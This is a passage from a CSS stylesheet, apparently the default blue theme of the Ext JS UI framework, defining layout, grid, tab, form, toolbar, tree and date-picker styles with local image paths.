left:0;
width:20px;
height:20px;
}


.x-layout-split{
position:absolute;
height:5px;
width:5px;
line-height:1px;
font-size:1px;
z-index:3;
background-color:transparent;
}

/* IE6 strict won't drag w/out a color */
.ext-strict .ext-ie6 .x-layout-split{
background-color: #fff !important;
filter: alpha(opacity=1);
}

.x-layout-split-h{
background-image:url(/files/images/default/s.gif);
background-position: left;
}

.x-layout-split-v{
background-image:url(/files/images/default/s.gif);
background-position: top;
}

.x-column-layout-ct {
overflow:hidden;
zoom:1;
}

.x-column {
float:left;
padding:0;
margin:0;
overflow:hidden;
zoom:1;
}

.x-column-inner {
overflow:hidden;
zoom:1;
}

/* mini mode */
.x-layout-mini {
position:absolute;
top:0;
left:0;
display:block;
width:5px;
height:35px;
cursor:pointer;
opacity:.5;
-moz-opacity:.5;
filter:alpha(opacity=50);
}

.x-layout-mini-over, .x-layout-collapsed-over .x-layout-mini{
opacity:1;
-moz-opacity:1;
filter:none;
}

.x-layout-split-west .x-layout-mini {
top:48%;
}

.x-layout-split-east .x-layout-mini {
top:48%;
}

.x-layout-split-north .x-layout-mini {
left:48%;
height:5px;
width:35px;
}

.x-layout-split-south .x-layout-mini {
left:48%;
height:5px;
width:35px;
}

.x-layout-cmini-west .x-layout-mini {
top:48%;
}

.x-layout-cmini-east .x-layout-mini {
top:48%;
}

.x-layout-cmini-north .x-layout-mini {
left:48%;
height:5px;
width:35px;
}

.x-layout-cmini-south .x-layout-mini {
left:48%;
height:5px;
width:35px;
}

.x-layout-cmini-west, .x-layout-cmini-east {
border:0 none;
width:5px !important;
padding:0;
background:transparent;
}

.x-layout-cmini-north, .x-layout-cmini-south {
border:0 none;
height:5px !important;
padding:0;
background:transparent;
}

.x-viewport, .x-viewport body {
margin: 0;
padding: 0;
border: 0 none;
overflow: hidden;
height: 100%;
}

.x-abs-layout-item {
position:absolute;
left:0;
top:0;
}

.ext-ie input.x-abs-layout-item, .ext-ie textarea.x-abs-layout-item {
margin:0;
}

.x-box-layout-ct {
overflow:hidden;
zoom:1;
}

.x-box-inner {
overflow:hidden;
zoom:1;
position:relative;
left:0;
top:0;
}

.x-box-item {
position:absolute;
left:0;
top:0;
}
.x-progress-wrap {
border:1px solid;
overflow:hidden;
}

.x-progress-inner {
height:18px;
background:repeat-x;
position:relative;
}

.x-progress-bar {
height:18px;
float:left;
width:0;
background: repeat-x left center;
border-top:1px solid;
border-bottom:1px solid;
border-right:1px solid;
}

.x-progress-text {
padding:1px 5px;
overflow:hidden;
position:absolute;
left:0;
text-align:center;
}

.x-progress-text-back {
line-height:16px;
}

.ext-ie .x-progress-text-back {
line-height:15px;
}
.x-list-header{
background: repeat-x 0 bottom;
cursor:default;
zoom:1;
height:22px;
}

.x-list-header-inner div {
display:block;
float:left;
overflow:hidden;
-o-text-overflow: ellipsis;
text-overflow: ellipsis;
white-space: nowrap;
}

.x-list-header-inner div em {
display:block;
border-left:1px solid;
padding:4px 4px;
overflow:hidden;
-moz-user-select: none;
-khtml-user-select: none;
line-height:14px;
}

.x-list-body {
overflow:auto;
overflow-x:hidden;
overflow-y:auto;
zoom:1;
float: left;
width: 100%;
}

.x-list-body dl {
zoom:1;
}

.x-list-body dt {
display:block;
float:left;
overflow:hidden;
-o-text-overflow: ellipsis;
text-overflow: ellipsis;
white-space: nowrap;
cursor:pointer;
zoom:1;
}

.x-list-body dt em {
display:block;
padding:3px 4px;
overflow:hidden;
-moz-user-select: none;
-khtml-user-select: none;
}

.x-list-resizer {
border-left:1px solid;
border-right:1px solid;
position:absolute;
left:0;
top:0;
}

.x-list-header-inner em.sort-asc {
background: transparent no-repeat center 0;
border-style:solid;
border-width: 0 1px 1px;
padding-bottom:3px;
}

.x-list-header-inner em.sort-desc {
background: transparent no-repeat center -23px;
border-style:solid;
border-width: 0 1px 1px;
padding-bottom:3px;
}
/* Shared styles */
.x-slider {
zoom:1;
}

.x-slider-inner {
position:relative;
left:0;
top:0;
overflow:visible;
zoom:1;
}

.x-slider-focus {
position:absolute;
left:0;
top:0;
width:1px;
height:1px;
line-height:1px;
font-size:1px;
-moz-outline:0 none;
outline:0 none;
-moz-user-select: none;
-khtml-user-select:none;
-webkit-user-select:ignore;
display:block;
overflow:hidden;  
}

/* Horizontal styles */
.x-slider-horz {
padding-left:7px;
background:transparent no-repeat 0 -22px;
}

.x-slider-horz .x-slider-end {
padding-right:7px;
zoom:1;
background:transparent no-repeat right -44px;
}

.x-slider-horz .x-slider-inner {
background:transparent repeat-x 0 0;
height:22px;
}

.x-slider-horz .x-slider-thumb {
width:14px;
height:15px;
position:absolute;
left:0;
top:3px;
background:transparent no-repeat 0 0;
}

.x-slider-horz .x-slider-thumb-over {
background-position: -14px -15px;
}

.x-slider-horz .x-slider-thumb-drag {
background-position: -28px -30px;
}

/* Vertical styles */
.x-slider-vert {
padding-top:7px;
background:transparent no-repeat -44px 0;
width:22px;
}

.x-slider-vert .x-slider-end {
padding-bottom:7px;
zoom:1;
background:transparent no-repeat -22px bottom;
}

.x-slider-vert .x-slider-inner {
background:transparent repeat-y 0 0;
}

.x-slider-vert .x-slider-thumb {
width:15px;
height:14px;
position:absolute;
left:3px;
bottom:0;
background:transparent no-repeat 0 0;
}

.x-slider-vert .x-slider-thumb-over {
background-position: -15px -14px;
}

.x-slider-vert .x-slider-thumb-drag {
background-position: -30px -28px;
}
.x-window-dlg .x-window-body {
border:0 none !important;
padding:5px 10px;
overflow:hidden !important;
}

.x-window-dlg .x-window-mc {
border:0 none !important;
}

.x-window-dlg .ext-mb-input {
margin-top:4px;
width:95%;
}

.x-window-dlg .ext-mb-textarea {
margin-top:4px;
}

.x-window-dlg .x-progress-wrap {
margin-top:4px;
}

.ext-ie .x-window-dlg .x-progress-wrap {
margin-top:6px;
}

.x-window-dlg .x-msg-box-wait {
background:transparent no-repeat left;
display:block;
width:300px;
padding-left:18px;
line-height:18px;
}

.x-window-dlg .ext-mb-icon {
float:left;
width:47px;
height:32px;
}

.ext-ie .x-window-dlg .ext-mb-icon {
width:44px; /* 3px IE margin issue */
}

.x-window-dlg .x-dlg-icon .ext-mb-content{
zoom: 1; margin-left: 47px;
}

.x-window-dlg .ext-mb-info, .x-window-dlg .ext-mb-warning, .x-window-dlg .ext-mb-question, .x-window-dlg .ext-mb-error {
background:transparent no-repeat top left;
}

.ext-gecko2 .ext-mb-fix-cursor {
overflow:auto;
}
.ext-el-mask {
background-color: #ccc;
}

.ext-el-mask-msg {
border-color:#6593cf;
background-color:#c3daf9;
background-image:url(/files/images/default/box/tb-blue.gif);
}
.ext-el-mask-msg div {
background-color: #eee;
border-color:#a3bad9;
color:#222;
font:normal 11px tahoma, arial, helvetica, sans-serif;
}

.x-mask-loading div {
background-color:#fbfbfb;
background-image:url(/files/images/default/grid/loading.gif);
}

.x-item-disabled {
color: gray;
}

.x-item-disabled * {
color: gray !important;
}

.x-splitbar-proxy {
background-color: #aaa;
}

.x-color-palette a {
border-color:#fff;
}

.x-color-palette a:hover, .x-color-palette a.x-color-palette-sel {
border-color:#8bb8f3;
background-color: #deecfd;
}

.x-color-palette em {
border-color:#aca899;
}

.x-ie-shadow {
background-color:#777;
}

.x-shadow .xsmc {
background-image: url(/files/images/default/shadow-c.png);
}

.x-shadow .xsml, .x-shadow .xsmr {
background-image: url(/files/images/default/shadow-lr.png);
}

.x-shadow .xstl, .x-shadow .xstc,  .x-shadow .xstr, .x-shadow .xsbl, .x-shadow .xsbc, .x-shadow .xsbr{
background-image: url(/files/images/default/shadow.png);
}

.loading-indicator {
font-size: 11px;
background-image: url(/files/images/default/grid/loading.gif);
}

.x-spotlight {
background-color: #ccc;
}
.x-tab-panel-header, .x-tab-panel-footer {
background-color: #deecfd;
border-color:#8db2e3;
overflow:hidden;
zoom:1;
}

.x-tab-panel-header, .x-tab-panel-footer {
border-color:#8db2e3;
}

ul.x-tab-strip-top{
background-color:#cedff5;
background-image: url(/files/images/default/tabs/tab-strip-bg.gif);
border-bottom-color:#8db2e3;
}

ul.x-tab-strip-bottom{
background-color:#cedff5;
background-image: url(/files/images/default/tabs/tab-strip-btm-bg.gif);
border-top-color:#8db2e3;
}

.x-tab-panel-header-plain .x-tab-strip-spacer, .x-tab-panel-footer-plain .x-tab-strip-spacer {
border-color:#8db2e3;
background-color: #deecfd;
}

.x-tab-strip span.x-tab-strip-text {
font:normal 11px tahoma,arial,helvetica;
color:#416aa3;
}

.x-tab-strip-over span.x-tab-strip-text {
color:#15428b;
}

.x-tab-strip-active span.x-tab-strip-text {
color:#15428b;
font-weight:bold;
}

.x-tab-strip-disabled .x-tabs-text {
color:#aaaaaa;
}

.x-tab-strip-top .x-tab-right, .x-tab-strip-top .x-tab-left, .x-tab-strip-top .x-tab-strip-inner{
background-image: url(/files/images/default/tabs/tabs-sprite.gif);
}

.x-tab-strip-bottom .x-tab-right {
background-image: url(/files/images/default/tabs/tab-btm-inactive-right-bg.gif);
}

.x-tab-strip-bottom .x-tab-left {
background-image: url(/files/images/default/tabs/tab-btm-inactive-left-bg.gif);
}

.x-tab-strip-bottom .x-tab-strip-active .x-tab-right {
background-image: url(/files/images/default/tabs/tab-btm-right-bg.gif);
}

.x-tab-strip-bottom .x-tab-strip-active .x-tab-left {
background-image: url(/files/images/default/tabs/tab-btm-left-bg.gif);
}

.x-tab-strip .x-tab-strip-closable a.x-tab-strip-close {
background-image:url(/files/images/default/tabs/tab-close.gif);
}

.x-tab-strip .x-tab-strip-closable a.x-tab-strip-close:hover{
background-image:url(/files/images/default/tabs/tab-close.gif);
}

.x-tab-panel-body {
border-color:#8db2e3;
background-color:#fff;
}

.x-tab-panel-body-top {
border-top: 0 none;
}

.x-tab-panel-body-bottom {
border-bottom: 0 none;
}

.x-tab-scroller-left {
background-image:url(/files/images/default/tabs/scroll-left.gif);
border-bottom-color:#8db2e3;
}

.x-tab-scroller-left-over {
background-position: 0 0;
}

.x-tab-scroller-left-disabled {
background-position: -18px 0;
opacity:.5;
-moz-opacity:.5;
filter:alpha(opacity=50);
cursor:default;
}

.x-tab-scroller-right {
background-image:url(/files/images/default/tabs/scroll-right.gif);
border-bottom-color:#8db2e3;
}

.x-tab-panel-bbar .x-toolbar, .x-tab-panel-tbar .x-toolbar {
border-color:#99bbe8;
}
.x-form-field{
font:normal 12px tahoma, arial, helvetica, sans-serif;
}

.x-form-text, textarea.x-form-field{
background-color:#fff;
background-image:url(/files/images/default/form/text-bg.gif);
border-color:#b5b8c8;
}

.x-form-select-one {
background-color:#fff;
border-color:#b5b8c8;
}

.x-form-check-group-label {
border-bottom: 1px solid #99bbe8;
color: #15428b;
}

.x-editor .x-form-check-wrap {
background-color:#fff;
}

.x-form-field-wrap .x-form-trigger{
background-image:url(/files/images/default/form/trigger.gif);
border-bottom-color:#b5b8c8;
}

.x-form-field-wrap .x-form-date-trigger{
background-image: url(/files/images/default/form/date-trigger.gif);
}

.x-form-field-wrap .x-form-clear-trigger{
background-image: url(/files/images/default/form/clear-trigger.gif);
}

.x-form-field-wrap .x-form-search-trigger{
background-image: url(/files/images/default/form/search-trigger.gif);
}

.x-trigger-wrap-focus .x-form-trigger{
border-bottom-color:#7eadd9;
}

.x-item-disabled .x-form-trigger-over{
border-bottom-color:#b5b8c8;
}

.x-item-disabled .x-form-trigger-click{
border-bottom-color:#b5b8c8;
}

.x-form-focus, textarea.x-form-focus{
border-color:#7eadd9;
}

.x-form-invalid, textarea.x-form-invalid{
background-color:#fff;
background-image:url(/files/images/default/grid/invalid_line.gif);
border-color:#c30;
}

.ext-safari .x-form-invalid{
background-color:#fee;
border-color:#ff7870;
}

.x-form-inner-invalid, textarea.x-form-inner-invalid{
background-color:#fff;
background-image:url(/files/images/default/grid/invalid_line.gif);
}

.x-form-grow-sizer {
font:normal 12px tahoma, arial, helvetica, sans-serif;
}

.x-form-item {
font:normal 12px tahoma, arial, helvetica, sans-serif;
}

.x-form-invalid-msg {
color:#c0272b;
font:normal 11px tahoma, arial, helvetica, sans-serif;
background-image:url(/files/images/default/shared/warning.gif);
}

.x-form-empty-field {
color:gray;
}

.x-small-editor .x-form-field {
font:normal 11px arial, tahoma, helvetica, sans-serif;
}

.ext-safari .x-small-editor .x-form-field {
font:normal 12px arial, tahoma, helvetica, sans-serif;
}

.x-form-invalid-icon {
background-image:url(/files/images/default/form/exclamation.gif);
}

.x-fieldset {
border-color:#b5b8c8;
}

.x-fieldset legend {
font:bold 11px tahoma, arial, helvetica, sans-serif;
color:#15428b;
}
.x-btn{
font:normal 11px tahoma, verdana, helvetica;
}

.x-btn button{
font:normal 11px arial,tahoma,verdana,helvetica;
color:#333;
}

.x-btn em {
font-style:normal;
font-weight:normal;
}

.x-btn-tl, .x-btn-tr, .x-btn-tc, .x-btn-ml, .x-btn-mr, .x-btn-mc, .x-btn-bl, .x-btn-br, .x-btn-bc{
background-image:url(/files/images/default/button/btn.gif);
}

.x-btn-click .x-btn-text, .x-btn-menu-active .x-btn-text, .x-btn-pressed .x-btn-text{
color:#000;
}

.x-btn-disabled *{
color:gray !important;
}

.x-btn-mc em.x-btn-arrow {
background-image:url(/files/images/default/button/arrow.gif);
}

.x-btn-mc em.x-btn-split {
background-image:url(/files/images/default/button/s-arrow.gif);
}

.x-btn-over .x-btn-mc em.x-btn-split, .x-btn-click .x-btn-mc em.x-btn-split, .x-btn-menu-active .x-btn-mc em.x-btn-split, .x-btn-pressed .x-btn-mc em.x-btn-split {
background-image:url(/files/images/default/button/s-arrow-o.gif);
}

.x-btn-mc em.x-btn-arrow-bottom {
background-image:url(/files/images/default/button/s-arrow-b-noline.gif);
}

.x-btn-mc em.x-btn-split-bottom {
background-image:url(/files/images/default/button/s-arrow-b.gif);
}

.x-btn-over .x-btn-mc em.x-btn-split-bottom, .x-btn-click .x-btn-mc em.x-btn-split-bottom, .x-btn-menu-active .x-btn-mc em.x-btn-split-bottom, .x-btn-pressed .x-btn-mc em.x-btn-split-bottom {
background-image:url(/files/images/default/button/s-arrow-bo.gif);
}

.x-btn-group-header {
color: #3e6aaa;
}

.x-btn-group-tc {
background-image: url(/files/images/default/button/group-tb.gif);
}

.x-btn-group-tl {
background-image: url(/files/images/default/button/group-cs.gif);
}

.x-btn-group-tr {
background-image: url(/files/images/default/button/group-cs.gif);
}

.x-btn-group-bc {
background-image: url(/files/images/default/button/group-tb.gif);
}

.x-btn-group-bl {
background-image: url(/files/images/default/button/group-cs.gif);
}

.x-btn-group-br {
background-image: url(/files/images/default/button/group-cs.gif);
}

.x-btn-group-ml {
background-image: url(/files/images/default/button/group-lr.gif);
}
.x-btn-group-mr {
background-image: url(/files/images/default/button/group-lr.gif);
}

.x-btn-group-notitle .x-btn-group-tc {
background-image: url(/files/images/default/button/group-tb.gif);
}
.x-toolbar{
border-color:#a9bfd3;
background-color:#d0def0;
background-image:url(/files/images/default/toolbar/bg.gif);
}

.x-toolbar td,.x-toolbar span,.x-toolbar input,.x-toolbar div,.x-toolbar select,.x-toolbar label{
font:normal 11px arial,tahoma, helvetica, sans-serif;
}

.x-toolbar .x-item-disabled {
color:gray;
}

.x-toolbar .x-item-disabled * {
color:gray;
}

.x-toolbar .x-btn-mc em.x-btn-split {
background-image:url(/files/images/default/button/s-arrow-noline.gif);
}

.x-toolbar .x-btn-over .x-btn-mc em.x-btn-split, .x-toolbar .x-btn-click .x-btn-mc em.x-btn-split, 
.x-toolbar .x-btn-menu-active .x-btn-mc em.x-btn-split, .x-toolbar .x-btn-pressed .x-btn-mc em.x-btn-split 
{
background-image:url(/files/images/default/button/s-arrow-o.gif);
}

.x-toolbar .x-btn-mc em.x-btn-split-bottom {
background-image:url(/files/images/default/button/s-arrow-b-noline.gif);
}

.x-toolbar .x-btn-over .x-btn-mc em.x-btn-split-bottom, .x-toolbar .x-btn-click .x-btn-mc em.x-btn-split-bottom, 
.x-toolbar .x-btn-menu-active .x-btn-mc em.x-btn-split-bottom, .x-toolbar .x-btn-pressed .x-btn-mc em.x-btn-split-bottom 
{
background-image:url(/files/images/default/button/s-arrow-bo.gif);
}

.x-toolbar .xtb-sep {
background-image: url(/files/images/default/grid/grid-blue-split.gif);
}

.x-tbar-page-first{
background-image: url(/files/images/default/grid/page-first.gif) !important;
}

.x-tbar-loading{
background-image: url(/files/images/default/grid/refresh.gif) !important;
}

.x-tbar-page-last{
background-image: url(/files/images/default/grid/page-last.gif) !important;
}

.x-tbar-page-next{
background-image: url(/files/images/default/grid/page-next.gif) !important;
}

.x-tbar-page-prev{
background-image: url(/files/images/default/grid/page-prev.gif) !important;
}

.x-item-disabled .x-tbar-loading{
background-image: url(/files/images/default/grid/loading.gif) !important;
}

.x-item-disabled .x-tbar-page-first{
background-image: url(/files/images/default/grid/page-first-disabled.gif) !important;
}

.x-item-disabled .x-tbar-page-last{
background-image: url(/files/images/default/grid/page-last-disabled.gif) !important;
}

.x-item-disabled .x-tbar-page-next{
background-image: url(/files/images/default/grid/page-next-disabled.gif) !important;
}

.x-item-disabled .x-tbar-page-prev{
background-image: url(/files/images/default/grid/page-prev-disabled.gif) !important;
}

.x-paging-info {
color:#444;
}

.x-toolbar-more-icon {
background-image: url(/files/images/default/toolbar/more.gif) !important;
}

.x-statusbar .x-status-busy {
background-image: url(/files/images/default/grid/loading.gif);
}

.x-statusbar .x-status-text-panel {
border-color: #99bbe8 #fff #fff #99bbe8;
}
.x-resizable-handle {
background-color:#fff;
}

.x-resizable-over .x-resizable-handle-east, .x-resizable-pinned .x-resizable-handle-east, .x-resizable-over .x-resizable-handle-west, .x-resizable-pinned .x-resizable-handle-west
{
background-image:url(/files/images/default/sizer/e-handle.gif);
}

.x-resizable-over .x-resizable-handle-south, .x-resizable-pinned .x-resizable-handle-south, .x-resizable-over .x-resizable-handle-north, .x-resizable-pinned .x-resizable-handle-north
{
background-image:url(/files/images/default/sizer/s-handle.gif);
}

.x-resizable-over .x-resizable-handle-north, .x-resizable-pinned .x-resizable-handle-north{
background-image:url(/files/images/default/sizer/s-handle.gif);
}
.x-resizable-over .x-resizable-handle-southeast, .x-resizable-pinned .x-resizable-handle-southeast{
background-image:url(/files/images/default/sizer/se-handle.gif);
}
.x-resizable-over .x-resizable-handle-northwest, .x-resizable-pinned .x-resizable-handle-northwest{
background-image:url(/files/images/default/sizer/nw-handle.gif);
}
.x-resizable-over .x-resizable-handle-northeast, .x-resizable-pinned .x-resizable-handle-northeast{
background-image:url(/files/images/default/sizer/ne-handle.gif);
}
.x-resizable-over .x-resizable-handle-southwest, .x-resizable-pinned .x-resizable-handle-southwest{
background-image:url(/files/images/default/sizer/sw-handle.gif);
}
.x-resizable-proxy{
border-color:#3b5a82;
}
.x-resizable-overlay{
background-color:#fff;
}
.x-grid3 {
background-color:#fff;
}

.x-grid-panel .x-panel-mc .x-panel-body {
border-color:#99bbe8;
}

.x-grid3-hd-row td, .x-grid3-row td, .x-grid3-summary-row td{
font:normal 11px arial, tahoma, helvetica, sans-serif;
}

.x-grid3-hd-row td {
border-left-color:#eee;
border-right-color:#d0d0d0;
}

.x-grid-row-loading {
background-color: #fff;
background-image:url(/files/images/default/shared/loading-balls.gif);
}

.x-grid3-row {
border-color:#ededed;
border-top-color:#fff;
}

.x-grid3-row-alt{
background-color:#fafafa;
}

.x-grid3-row-over {
border-color:#ddd;
background-color:#efefef;
background-image:url(/files/images/default/grid/row-over.gif);
}

.x-grid3-resize-proxy {
background-color:#777;
}

.x-grid3-resize-marker {
background-color:#777;
}

.x-grid3-header{
background-color:#f9f9f9;
background-image:url(/files/images/default/grid/grid3-hrow.gif);
}

.x-grid3-header-pop {
border-left-color:#d0d0d0;
}

.x-grid3-header-pop-inner {
border-left-color:#eee;
background-image:url(/files/images/default/grid/hd-pop.gif);
}

td.x-grid3-hd-over, td.sort-desc, td.sort-asc, td.x-grid3-hd-menu-open {
border-left-color:#aaccf6;
border-right-color:#aaccf6;
}

td.x-grid3-hd-over .x-grid3-hd-inner, td.sort-desc .x-grid3-hd-inner, td.sort-asc .x-grid3-hd-inner, td.x-grid3-hd-menu-open .x-grid3-hd-inner {
background-color:#ebf3fd;
background-image:url(/files/images/default/grid/grid3-hrow-over.gif);

}

.sort-asc .x-grid3-sort-icon {
background-image: url(/files/images/default/grid/sort_asc.gif);
}

.sort-desc .x-grid3-sort-icon {
background-image: url(/files/images/default/grid/sort_desc.gif);
}

.x-grid3-cell-text, .x-grid3-hd-text {
color:#000;
}

.x-grid3-split {
background-image: url(/files/images/default/grid/grid-split.gif);
}

.x-grid3-hd-text {
color:#15428b;
}

.x-dd-drag-proxy .x-grid3-hd-inner{
background-color:#ebf3fd;
background-image:url(/files/images/default/grid/grid3-hrow-over.gif);
border-color:#aaccf6;
}

.col-move-top{
background-image:url(/files/images/default/grid/col-move-top.gif);
}

.col-move-bottom{
background-image:url(/files/images/default/grid/col-move-bottom.gif);
}

.x-grid3-row-selected {
background-color: #dfe8f6 !important;
background-image: none;
border-color:#a3bae9;
}

.x-grid3-cell-selected{
background-color: #b8cfee !important;
color:#000;
}

.x-grid3-cell-selected span{
color:#000 !important;
}

.x-grid3-cell-selected .x-grid3-cell-text{
color:#000;
}

.x-grid3-locked td.x-grid3-row-marker, .x-grid3-locked .x-grid3-row-selected td.x-grid3-row-marker{
background-color:#ebeadb !important;
background-image:url(/files/images/default/grid/grid-hrow.gif) !important;
color:#000;
border-top-color:#fff;
border-right-color:#6fa0df !important;
}

.x-grid3-locked td.x-grid3-row-marker div, .x-grid3-locked .x-grid3-row-selected td.x-grid3-row-marker div{
color:#15428b !important;
}

.x-grid3-dirty-cell {
background-image:url(/files/images/default/grid/dirty.gif);
}

.x-grid3-topbar, .x-grid3-bottombar{
font:normal 11px arial, tahoma, helvetica, sans-serif;
}

.x-grid3-bottombar .x-toolbar{
border-top-color:#a9bfd3;
}

.x-props-grid .x-grid3-td-name .x-grid3-cell-inner{
background-image:url(/files/images/default/grid/grid3-special-col-bg.gif) !important;
color:#000 !important;
}

.x-props-grid .x-grid3-body .x-grid3-td-name{
background-color:#fff !important;
border-right-color:#eee;
}

.xg-hmenu-sort-asc .x-menu-item-icon{
background-image: url(/files/images/default/grid/hmenu-asc.gif);
}

.xg-hmenu-sort-desc .x-menu-item-icon{
background-image: url(/files/images/default/grid/hmenu-desc.gif);
}

.xg-hmenu-lock .x-menu-item-icon{
background-image: url(/files/images/default/grid/hmenu-lock.gif);
}

.xg-hmenu-unlock .x-menu-item-icon{
background-image: url(/files/images/default/grid/hmenu-unlock.gif);
}

.x-grid3-hd-btn {
background-color:#c3daf9;
background-image:url(/files/images/default/grid/grid3-hd-btn.gif);
}

.x-grid3-body .x-grid3-td-expander {
background-image:url(/files/images/default/grid/grid3-special-col-bg.gif);
}

.x-grid3-row-expander {
background-image:url(/files/images/default/grid/row-expand-sprite.gif);
}

.x-grid3-body .x-grid3-td-checker {
background-image: url(/files/images/default/grid/grid3-special-col-bg.gif);
}

.x-grid3-row-checker, .x-grid3-hd-checker {
background-image:url(/files/images/default/grid/row-check-sprite.gif);
}

.x-grid3-body .x-grid3-td-numberer {
background-image:url(/files/images/default/grid/grid3-special-col-bg.gif);
}

.x-grid3-body .x-grid3-td-numberer .x-grid3-cell-inner {
color:#444;
}

.x-grid3-body .x-grid3-td-row-icon {
background-image:url(/files/images/default/grid/grid3-special-col-bg.gif);
}

.x-grid3-body .x-grid3-row-selected .x-grid3-td-numberer, .x-grid3-body .x-grid3-row-selected .x-grid3-td-checker, .x-grid3-body .x-grid3-row-selected .x-grid3-td-expander {
background-image:url(/files/images/default/grid/grid3-special-col-sel-bg.gif);
}

.x-grid3-check-col {
background-image:url(/files/images/default/menu/unchecked.gif);
}

.x-grid3-check-col-on {
background-image:url(/files/images/default/menu/checked.gif);
}

.x-grid-group, .x-grid-group-body, .x-grid-group-hd {
zoom:1;
}

.x-grid-group-hd {
border-bottom-color:#99bbe8;
}

.x-grid-group-hd div.x-grid-group-title {
background-image:url(/files/images/default/grid/group-collapse.gif);
color:#3764a0;
font:bold 11px tahoma, arial, helvetica, sans-serif;
}

.x-grid-group-collapsed .x-grid-group-hd div.x-grid-group-title {
background-image:url(/files/images/default/grid/group-expand.gif);
}

.x-group-by-icon {
background-image:url(/files/images/default/grid/group-by.gif);
}

.x-cols-icon {
background-image:url(/files/images/default/grid/columns.gif);
}

.x-show-groups-icon {
background-image:url(/files/images/default/grid/group-by.gif);
}

.x-grid-empty {
color:gray;
font:normal 11px tahoma, arial, helvetica, sans-serif;
}

.x-grid-with-col-lines .x-grid3-row td.x-grid3-cell {
border-right-color:#ededed;
}

.x-grid-with-col-lines .x-grid3-row{
border-top-color:#ededed;
}

.x-grid-with-col-lines .x-grid3-row-selected {
border-top-color:#a3bae9;
}
.x-dd-drag-ghost{
color:#000;
font: normal 11px arial, helvetica, sans-serif;
border-color: #ddd #bbb #bbb #ddd;
background-color:#fff;
}

.x-dd-drop-nodrop .x-dd-drop-icon{
  background-image: url(/files/images/default/dd/drop-no.gif);
}

.x-dd-drop-ok .x-dd-drop-icon{
  background-image: url(/files/images/default/dd/drop-yes.gif);
}

.x-dd-drop-ok-add .x-dd-drop-icon{
  background-image: url(/files/images/default/dd/drop-add.gif);
}

.x-view-selector {
background-color:#c3daf9;
border-color:#3399bb;
}
.x-tree-node-expanded .x-tree-node-icon{
background-image:url(/files/images/default/tree/folder-open.gif);
}

.x-tree-node-leaf .x-tree-node-icon{
background-image:url(/files/images/default/tree/leaf.gif);
}

.x-tree-node-collapsed .x-tree-node-icon{
background-image:url(/files/images/default/tree/folder.gif);
}

.x-tree-node-loading .x-tree-node-icon{
background-image:url(/files/images/default/tree/loading.gif) !important;
}

.x-tree-node .x-tree-node-inline-icon {
background-image: none;
}

.x-tree-node-loading a span{
 font-style: italic;
 color:#444444;
}

.ext-ie .x-tree-node-el input {
width:15px;
height:15px;
}

.x-tree-lines .x-tree-elbow{
background-image:url(/files/images/default/tree/elbow.gif);
}

.x-tree-lines .x-tree-elbow-plus{
background-image:url(/files/images/default/tree/elbow-plus.gif);
}

.x-tree-lines .x-tree-elbow-minus{
background-image:url(/files/images/default/tree/elbow-minus.gif);
}

.x-tree-lines .x-tree-elbow-end{
background-image:url(/files/images/default/tree/elbow-end.gif);
}

.x-tree-lines .x-tree-elbow-end-plus{
background-image:url(/files/images/default/tree/elbow-end-plus.gif);
}

.x-tree-lines .x-tree-elbow-end-minus{
background-image:url(/files/images/default/tree/elbow-end-minus.gif);
}

.x-tree-lines .x-tree-elbow-line{
background-image:url(/files/images/default/tree/elbow-line.gif);
}

.x-tree-no-lines .x-tree-elbow-plus{
background-image:url(/files/images/default/tree/elbow-plus-nl.gif);
}

.x-tree-no-lines .x-tree-elbow-minus{
background-image:url(/files/images/default/tree/elbow-minus-nl.gif);
}

.x-tree-no-lines .x-tree-elbow-end-plus{
background-image:url(/files/images/default/tree/elbow-end-plus-nl.gif);
}

.x-tree-no-lines .x-tree-elbow-end-minus{
background-image:url(/files/images/default/tree/elbow-end-minus-nl.gif);
}

.x-tree-arrows .x-tree-elbow-plus{
background-image:url(/files/images/default/tree/arrows.gif);
}

.x-tree-arrows .x-tree-elbow-minus{
background-image:url(/files/images/default/tree/arrows.gif);
}

.x-tree-arrows .x-tree-elbow-end-plus{
background-image:url(/files/images/default/tree/arrows.gif);
}

.x-tree-arrows .x-tree-elbow-end-minus{
background-image:url(/files/images/default/tree/arrows.gif);
}

.x-tree-node{
color:#000;
font: normal 11px arial, tahoma, helvetica, sans-serif;
}

.x-tree-node a, .x-dd-drag-ghost a{
color:#000;
}

.x-tree-node a span, .x-dd-drag-ghost a span{
color:#000;
}

.x-tree-node .x-tree-node-disabled a span{
color:gray !important;
}

.x-tree-node div.x-tree-drag-insert-below{
  border-bottom-color:#36c;
}

.x-tree-node div.x-tree-drag-insert-above{
 border-top-color:#36c;
}

.x-tree-dd-underline .x-tree-node div.x-tree-drag-insert-below a{
  border-bottom-color:#36c;
}

.x-tree-dd-underline .x-tree-node div.x-tree-drag-insert-above a{
 border-top-color:#36c;
}

.x-tree-node .x-tree-drag-append a span{
 background-color:#ddd;
 border-color:gray;
}

.x-tree-node .x-tree-node-over {
background-color: #eee;
}

.x-tree-node .x-tree-selected {
background-color: #d9e8fb;
}

.x-tree-drop-ok-append .x-dd-drop-icon{
  background-image: url(/files/images/default/tree/drop-add.gif);
}

.x-tree-drop-ok-above .x-dd-drop-icon{
  background-image: url(/files/images/default/tree/drop-over.gif);
}

.x-tree-drop-ok-below .x-dd-drop-icon{
  background-image: url(/files/images/default/tree/drop-under.gif);
}

.x-tree-drop-ok-between .x-dd-drop-icon{
  background-image: url(/files/images/default/tree/drop-between.gif);
}
.x-date-picker {
border-color: #1b376c;
background-color:#fff;
}

.x-date-middle,.x-date-left,.x-date-right {
background-image: url(/files/images/default/shared/hd-sprite.gif);
color:#fff;
font:bold 11px "sans serif", tahoma, verdana, helvetica;
}

.x-date-middle .x-btn .x-btn-text {
color:#fff;
}

.x-date-middle .x-btn-mc em.x-btn-arrow {
background-image:url(/files/images/default/toolbar/btn-arrow-light.gif);
}

.x-date-right a {
background-image: url(/files/images/default/shared/right-btn.gif);
}

.x-date-left a{
background-image: url(/files/images/default/shared/left-btn.gif);
}

.x-date-inner th {
background-color:#dfecfb;
background-image:url(/files/images/default/shared/glass-bg.gif);
border-bottom-color:#a3bad9;
font:normal 10px arial, helvetica,tahoma,sans-serif;
color:#233d6d;
}

.x-date-inner td {
border-color:#fff;
}

.x-date-inner a {
font:normal 11px arial, helvetica,tahoma,sans-serif;
color:#000;
}

.x-date-inner .x-date-active{
color:#000;
}

.x-date-inner .x-date-selected a{
background-color:#dfecfb;
background-image:url(/files/images/default/shared/glass-bg.gif);
border-color:#8db2e3;
}

.x-date-inner .x-date-today a{
border-color:darkred;
}

